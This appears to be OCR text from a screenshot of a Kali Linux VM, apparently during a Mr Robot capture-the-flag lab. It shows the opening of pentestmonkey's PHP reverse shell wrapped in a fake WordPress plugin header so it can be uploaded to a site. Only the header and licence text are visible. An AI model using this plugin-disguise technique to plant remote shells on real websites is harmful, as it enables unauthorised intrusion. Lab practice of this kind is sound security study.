 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2017.3-vm-am... mrRobot
Applications Places Leafpad Thu 04:55 1
php-reverse-shell.php
File Edit Search Options Help
/*
Plugin Name: reverse shell
Plugin URI: https://google.com
Description: reverse shell
Version: 1
Author: reverse shell
Author URI: https://google.com
Text Domain: reverse
Domain Path: /shell
*/
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
4:55 PM
6/14/2018